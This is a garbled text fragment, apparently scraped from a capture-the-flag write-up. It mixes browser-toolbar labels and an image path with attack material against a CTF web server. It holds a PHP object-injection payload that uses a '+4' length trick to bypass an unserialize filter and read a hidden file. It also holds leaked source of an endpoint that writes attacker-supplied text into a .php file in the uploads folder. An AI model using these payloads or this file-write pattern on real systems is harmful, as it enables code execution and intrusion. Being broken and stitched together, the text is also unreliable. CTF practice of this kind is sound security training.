 119.61.19.212:8086/api/
http://119.61.19.212:8086/?fla
http://119.61.19.212:8086/?fla
119.61.19.212:8086/fffffaa_no
phpinfo()
view-source:http://119.61.19.212:8086/?flag=O%3A%2b4%3A"hack"%3A1%3A%7Bs%3A4%3A"file"%3Bs%3A15%3A"fffffaa_not.php"%3B%7D
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://119.61.19.212:8086/?flag=O:+4:"hack":1:{s:4:"file";s:15:"fffffaa_not.php";}
Enable Post data
Enable Referrer
1 Api!wow<?php
2 $text = $_GET['jhh08881111jn'];
3 $filename = $_GET['file_na'];
4 if(preg_match('[<>?]', $text)) {
5 die('error!');
6 }
7 if(is_numeric($filename)){
8 $path="/var/www/html/uploads/".$filename.".php";
9 }else{
10 die('error');
11 }
12 file_put_contents($path, $text);
13 ?>
14